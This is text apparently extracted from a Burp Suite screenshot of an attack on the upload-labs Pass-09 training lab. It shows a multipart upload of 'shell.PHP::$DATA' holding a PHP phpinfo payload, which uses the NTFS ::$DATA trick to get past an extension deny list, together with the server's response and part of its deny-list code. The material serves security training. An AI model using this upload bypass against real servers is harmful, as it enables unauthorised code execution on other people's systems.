 Request
Pretty Raw Hex \n
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: upload-labs
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://upload-labs
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAUUIJ4nhlKERmXON
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://upload-labs/Pass-09/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryAUUIJ4nhlKERmXON
16 Content-Disposition: form-data; name="upload_file";
filename="shell.PHP::$DATA"
17 Content-Type: image/jpeg
18
19 <?php phpinfo();?>
20
21
22 ------WebKitFormBoundaryAUUIJ4nhlKERmXON
23 Content-Disposition: form-data; name="submit"
24
25 上传
Response
Pretty Raw Hex Render \n
</h3>
60 <form enctype="multipart/form-data" method=
"post" onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file"
name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/202402201553292231.php::$da
ta" width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers
language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =
array(".php",".php5",".php4",".php3
",".php2",".html",".htm",".phtml","